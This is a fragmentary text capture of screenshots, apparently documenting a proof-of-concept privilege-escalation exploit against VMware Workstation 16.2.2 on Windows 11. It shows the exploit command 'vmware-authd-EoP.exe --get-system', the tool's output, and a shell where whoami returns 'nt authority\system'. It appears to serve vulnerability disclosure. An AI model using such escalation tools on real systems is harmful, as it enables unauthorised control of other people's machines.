 C:\WINDOWS\system32\cmd.exe - c:\poc\vmware-authd-EoP.exe --get-system
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/02/2022 13:13:14
Password expires 04/04/2022 13:13:14
Password changeable 21/02/2022 13:13:14
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon
Logon hours
Local Group
Global Group
The command
C:\Users\test>c:
OK
C:\Users\test>c:
OK
Press enter to
C:\Program Files (x86)\VMware\VMware Workstation\x64\vmware-vmx.exe
response : "TOKEN 0x304"
HANDLE : 0
Succesfull
on_service
Press ente
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.22000.527]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
About VMware Workstation 16 Pro
Product Information
Product: VMware® Workstation 16 Pro
Version: 16.2.2 build-19200509
License Information
Status: Licensed
Type: Volume
Expiration: No expiration
Additional Information
Host name: Abdelhamid-PC
Memory: 16304 MB
Host OS version: Windows 10 Pro, 64-bit (Build 22000.527) 10.0.22000
UI log file: C:\Users\test\AppData\Local\Temp\vmware-test\vmware-ui-8844.log
Copyright © 1998-2022 VMware, Inc. All rights reserved.
This product is protected by U.S. and international copyright and intellectual property laws. VMware products are covered
by one or more patents listed at http://www.vmware.com/go/patents.
VMware is a registered trademark or trademark of VMware, Inc. in the United States and/or other jurisdictions.
All other marks and names mentioned herein may be trademarks of their respective companies.
OK